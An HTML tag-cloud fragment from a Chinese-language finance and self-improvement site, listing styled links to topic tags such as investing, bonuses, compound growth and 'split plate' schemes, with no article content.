<a href="http://www.finnciti.cc/tag/fu-li-bei-zeng" class="tag-cloud-link tag-link-69 tag-link-position-67" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #37A7FF; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">复利倍增</a>
<a href="http://www.finnciti.cc/tag/fu-pan-jia" class="tag-cloud-link tag-link-201 tag-link-position-68" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #B0D686; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">复盘价</a>
<a href="http://www.finnciti.cc/tag/da-ai" class="tag-cloud-link tag-link-204 tag-link-position-69" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #C9C; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">大爱</a>
<a href="http://www.finnciti.cc/tag/jiang-jin" class="tag-cloud-link tag-link-290 tag-link-position-70" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #37A7FF; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">奖金</a>
<a href="http://www.finnciti.cc/tag/jiang-jin-zhi-du" class="tag-cloud-link tag-link-280 tag-link-position-71" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #B0D686; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">奖金制度</a>
<a href="http://www.finnciti.cc/tag/zi-gong-si" class="tag-cloud-link tag-link-349 tag-link-position-72" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #6C9; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">子公司</a>
<a href="http://www.finnciti.cc/tag/xue-xi" class="tag-cloud-link tag-link-258 tag-link-position-73" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #B0D686; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">学习</a>
<a href="http://www.finnciti.cc/tag/an-quan-di-yi" class="tag-cloud-link tag-link-58 tag-link-position-74" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #B0D686; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">安全第一</a>
<a href="http://www.finnciti.cc/tag/hong-guan-tiao-kong" class="tag-cloud-link tag-link-360 tag-link-position-75" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #B0D686; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">宏观调控</a>
<a href="http://www.finnciti.cc/tag/ding-wei" class="tag-cloud-link tag-link-277 tag-link-position-76" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #B0D686; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">定位</a>
<a href="http://www.finnciti.cc/tag/shi-ti" class="tag-cloud-link tag-link-253 tag-link-position-77" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #B0D686; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">实体</a>
<a href="http://www.finnciti.cc/tag/jia-ren-fen-xiang" class="tag-cloud-link tag-link-88 tag-link-position-78" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #E6CC6E; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">家人分享</a>
<a href="http://www.finnciti.cc/tag/jia-pu" class="tag-cloud-link tag-link-255 tag-link-position-79" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #6C9; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">家谱</a>
<a href="http://www.finnciti.cc/tag/fu-ren-si-wei" class="tag-cloud-link tag-link-71 tag-link-position-80" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #C9C; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">富人思维</a>
<a href="http://www.finnciti.cc/tag/fu-ba-ba" class="tag-cloud-link tag-link-76 tag-link-position-81" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #E6CC6E; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">富爸爸</a>
<a href="http://www.finnciti.cc/tag/ceng-feng-ding" class="tag-cloud-link tag-link-62 tag-link-position-82" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #F96; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">层封顶</a>
<a href="http://www.finnciti.cc/tag/ceng-ceng-pai-man" class="tag-cloud-link tag-link-61 tag-link-position-83" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #F99; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">层层排满</a>
<a href="http://www.finnciti.cc/tag/shi-chang" class="tag-cloud-link tag-link-250 tag-link-position-84" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #B0D686; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">市场</a>
<a href="http://www.finnciti.cc/tag/shi-chang-tui-guang" class="tag-cloud-link tag-link-109 tag-link-position-85" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #E6CC6E; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">市场推广</a>
<a href="http://www.finnciti.cc/tag/shi-chang-jing-ji" class="tag-cloud-link tag-link-347 tag-link-position-86" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #37A7FF; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">市场经济</a>
<a href="http://www.finnciti.cc/tag/shi-chang-ying-xiao" class="tag-cloud-link tag-link-326 tag-link-position-87" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #F96; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">市场营销</a>
<a href="http://www.finnciti.cc/tag/shi-chang-xu-qiu" class="tag-cloud-link tag-link-104 tag-link-position-88" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #B0D686; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">市场需求</a>
<a href="http://www.finnciti.cc/tag/bu-ju" class="tag-cloud-link tag-link-276 tag-link-position-89" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #F96; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">布局</a>
<a href="http://www.finnciti.cc/tag/xing-fu" class="tag-cloud-link tag-link-241 tag-link-position-90" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #F96; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">幸福</a>
<a href="http://www.finnciti.cc/tag/kai-fa-shi-chang" class="tag-cloud-link tag-link-213 tag-link-position-91" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #F99; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">开发市场</a>
<a href="http://www.finnciti.cc/tag/xin-tai" class="tag-cloud-link tag-link-169 tag-link-position-92" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #6C9; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">心态</a>
<a href="http://www.finnciti.cc/tag/xin-ling-zi-you" class="tag-cloud-link tag-link-210 tag-link-position-93" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #6C9; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">心灵自由</a>
<a href="http://www.finnciti.cc/tag/kuai-jiu-shi-man-man-jiu-shi-kuai" class="tag-cloud-link tag-link-283 tag-link-position-94" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #6CC; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">快就是慢，慢就是快</a>
<a href="http://www.finnciti.cc/tag/heng-xin" class="tag-cloud-link tag-link-163 tag-link-position-95" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #E6CC6E; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">恒心</a>
<a href="http://www.finnciti.cc/tag/gan-en" class="tag-cloud-link tag-link-151 tag-link-position-96" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #B0D686; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">感恩</a>
<a href="http://www.finnciti.cc/tag/cheng-gong" class="tag-cloud-link tag-link-93 tag-link-position-97" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #B0D686; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">成功</a>
<a href="http://www.finnciti.cc/tag/hu-kou" class="tag-cloud-link tag-link-158 tag-link-position-98" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #37A7FF; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">户口</a>
<a href="http://www.finnciti.cc/tag/fang-chan" class="tag-cloud-link tag-link-332 tag-link-position-99" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #F96; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">房产</a>
<a href="http://www.finnciti.cc/tag/kou-xing-xing" class="tag-cloud-link tag-link-291 tag-link-position-100" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #F99; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">扣星星</a>
<a href="http://www.finnciti.cc/tag/fu-ping" class="tag-cloud-link tag-link-67 tag-link-position-101" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #6C9; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">扶平</a>
<a href="http://www.finnciti.cc/tag/tou-zi" class="tag-cloud-link tag-link-196 tag-link-position-102" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #6C9; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">投资</a>
<a href="http://www.finnciti.cc/tag/qiang-ep" class="tag-cloud-link tag-link-112 tag-link-position-103" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #E6CC6E; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">抢EP</a>
<a href="http://www.finnciti.cc/tag/qiang-jiang-pin" class="tag-cloud-link tag-link-270 tag-link-position-104" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #6C9; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">抢奖品</a>
<a href="http://www.finnciti.cc/tag/chai-fen-pan" class="tag-cloud-link tag-link-398 tag-link-position-105" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #37A7FF; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">拆分盘</a>
<a href="http://www.finnciti.cc/tag/gua-hong" class="tag-cloud-link tag-link-156 tag-link-position-106" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #F96; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">挂红</a>
<a href="http://www.finnciti.cc/tag/tui-jian-lao-shi" class="tag-cloud-link tag-link-110 tag-link-position-107" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #C9C; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">推荐老师</a>
<a href="http://www.finnciti.cc/tag/ti-xian" class="tag-cloud-link tag-link-134 tag-link-position-108" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #F99; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">提现</a>
<a href="http://www.finnciti.cc/tag/cao-zuo" class="tag-cloud-link tag-link-288 tag-link-position-109" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #E6CC6E; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">操作</a>
<a href="http://www.finnciti.cc/tag/shou-zhi-guan-li" class="tag-cloud-link tag-link-418 tag-link-position-110" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #F96; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">收支管理</a>
<a href="http://www.finnciti.cc/tag/shou-yi" class="tag-cloud-link tag-link-226 tag-link-position-111" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #E6CC6E; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">收益</a>
<a href="http://www.finnciti.cc/tag/shou-huo" class="tag-cloud-link tag-link-235 tag-link-position-112" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #C9C; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">收获</a>
<a href="http://www.finnciti.cc/tag/gai-bian-ming-yun" class="tag-cloud-link tag-link-247 tag-link-position-113" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #6C9; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">改变命运</a>
<a href="http://www.finnciti.cc/tag/gai-shan-sheng-huo" class="tag-cloud-link tag-link-174 tag-link-position-114" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #F96; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">改善生活</a>
<a href="http://www.finnciti.cc/tag/zheng-ce" class="tag-cloud-link tag-link-310 tag-link-position-115" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #E6CC6E; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">政策</a>
<a href="http://www.finnciti.cc/tag/gu-shi" class="tag-cloud-link tag-link-292 tag-link-position-116" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #6C9; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">故事</a>
<a href="http://www.finnciti.cc/tag/jiao-yu" class="tag-cloud-link tag-link-334 tag-link-position-117" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #B0D686; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">教育</a>
<a href="http://www.finnciti.cc/tag/xin-jia-po" class="tag-cloud-link tag-link-203 tag-link-position-118" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #6CC; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">新加坡</a>
<a href="http://www.finnciti.cc/tag/xin-shou-zhi-nan" class="tag-cloud-link tag-link-304 tag-link-position-119" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #E6CC6E; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">新手指南</a>
<a href="http://www.finnciti.cc/tag/shi-jian" class="tag-cloud-link tag-link-125 tag-link-position-120" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #C9C; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">时间</a>
<a href="http://www.finnciti.cc/tag/shi-jian-zi-you" class="tag-cloud-link tag-link-102 tag-link-position-121" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #37A7FF; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">时间自由</a>
<a href="http://www.finnciti.cc/tag/zhi-hui" class="tag-cloud-link tag-link-171 tag-link-position-122" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #B0D686; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">智慧</a>
<a href="http://www.finnciti.cc/tag/you-qian-you-xian" class="tag-cloud-link tag-link-84 tag-link-position-123" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #37A7FF; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">有钱有闲</a>
<a href="http://www.finnciti.cc/tag/wei-lai" class="tag-cloud-link tag-link-192 tag-link-position-124" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #F99; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">未来</a>
<a href="http://www.finnciti.cc/tag/ji-hui" class="tag-cloud-link tag-link-161 tag-link-position-125" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #C9C; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">机会</a>
<a href="http://www.finnciti.cc/tag/ji-qi-ren" class="tag-cloud-link tag-link-51 tag-link-position-126" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #F96; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">机器人</a>
<a href="http://www.finnciti.cc/tag/ji-qi-ren-li-cai" class="tag-cloud-link tag-link-194 tag-link-position-127" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #37A7FF; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">机器人理财</a>
<a href="http://www.finnciti.cc/tag/ji-yu" class="tag-cloud-link tag-link-185 tag-link-position-128" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #37A7FF; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">机遇</a>
<a href="http://www.finnciti.cc/tag/meng-xiang" class="tag-cloud-link tag-link-189 tag-link-position-129" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #6CC; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">梦想</a>
<a href="http://www.finnciti.cc/tag/mo-fang-pan" class="tag-cloud-link tag-link-321 tag-link-position-130" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #6C9; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">模仿盘</a>
<a href="http://www.finnciti.cc/tag/mo-ni-gu-piao" class="tag-cloud-link tag-link-230 tag-link-position-131" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #C9C; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">模拟股票</a>
<a href="http://www.finnciti.cc/tag/zheng-neng-liang" class="tag-cloud-link tag-link-264 tag-link-position-132" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #6C9; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">正能量</a>
<a href="http://www.finnciti.cc/tag/hui-lv" class="tag-cloud-link tag-link-345 tag-link-position-133" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #37A7FF; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">汇率</a>
<a href="http://www.finnciti.cc/tag/mei-you-shu-jia" class="tag-cloud-link tag-link-191 tag-link-position-134" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #C9C; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">没有输家</a>
<a href="http://www.finnciti.cc/tag/zhu-ce-ma" class="tag-cloud-link tag-link-160 tag-link-position-135" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #C9C; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">注册码</a>
<a href="http://www.finnciti.cc/tag/liu-tong" class="tag-cloud-link tag-link-91 tag-link-position-136" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #E6CC6E; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">流通</a>
<a href="http://www.finnciti.cc/tag/xiao-fei" class="tag-cloud-link tag-link-337 tag-link-position-137" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #6CC; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">消费</a>
<a href="http://www.finnciti.cc/tag/you-xi-li-cai" class="tag-cloud-link tag-link-121 tag-link-position-138" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #E6CC6E; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">游戏理财</a>
<a href="http://www.finnciti.cc/tag/chao-gu-piao" class="tag-cloud-link tag-link-216 tag-link-position-139" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #6CC; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">炒股票</a>
<a href="http://www.finnciti.cc/tag/wan-jia-gan-wu" class="tag-cloud-link tag-link-64 tag-link-position-140" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #B0D686; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">玩家感悟</a>
<a href="http://www.finnciti.cc/tag/xian-jin-liu" class="tag-cloud-link tag-link-79 tag-link-position-141" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #C9C; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">现金流</a>
<a href="http://www.finnciti.cc/tag/li-shi-zuo-ren" class="tag-cloud-link tag-link-234 tag-link-position-142" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #C9C; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">理事做人</a>
<a href="http://www.finnciti.cc/tag/li-cai" class="tag-cloud-link tag-link-412 tag-link-position-143" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #E6CC6E; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">理财</a>
<a href="http://www.finnciti.cc/tag/li-cai-xue-xiao" class="tag-cloud-link tag-link-380 tag-link-position-144" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #F99; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">理财学校</a>
<a href="http://www.finnciti.cc/tag/li-cai-ji-hua" class="tag-cloud-link tag-link-80 tag-link-position-145" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #B0D686; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">理财计划</a>
<a href="http://www.finnciti.cc/tag/sheng-yi" class="tag-cloud-link tag-link-256 tag-link-position-146" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #6C9; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">生意</a>
<a href="http://www.finnciti.cc/tag/bai-wan-fu-weng-fang-cheng-shi" class="tag-cloud-link tag-link-111 tag-link-position-147" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #C9C; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">百万富翁方程式</a>
<a href="http://www.finnciti.cc/tag/bai-nian-qi-ye" class="tag-cloud-link tag-link-141 tag-link-position-148" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #C9C; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">百年企业</a>
<a href="http://www.finnciti.cc/tag/mu-biao" class="tag-cloud-link tag-link-129 tag-link-position-149" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #F99; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">目标</a>
